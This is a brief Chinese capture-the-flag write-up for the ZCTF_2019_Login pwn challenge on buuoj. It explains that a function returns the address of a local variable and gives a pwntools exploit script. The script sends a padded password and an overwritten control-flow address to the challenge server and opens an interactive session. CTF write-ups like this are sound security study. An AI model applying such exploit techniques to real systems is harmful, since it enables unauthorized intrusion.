ZCTF_2019_Login
buuoj刷pwn题之ZCTF_2019_Login


这里解引用了两次,只要能修改a1指向的内存即可
关键在这:

返回了函数局部变量的地址(危险操作)
exp:
from pwn import *
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
pay = '2jctf_pa5sw0rd\x00'
pay += '\x00' * (0x48 - len(pay))
pay += p64(0x400E88)
#p = process('./login')
p = remote('node3.buuoj.cn', 25069)
#gdb.attach(p, 'b *0x0400B93')
p.sendline('admin')
p.sendline(pay)
p.interactive()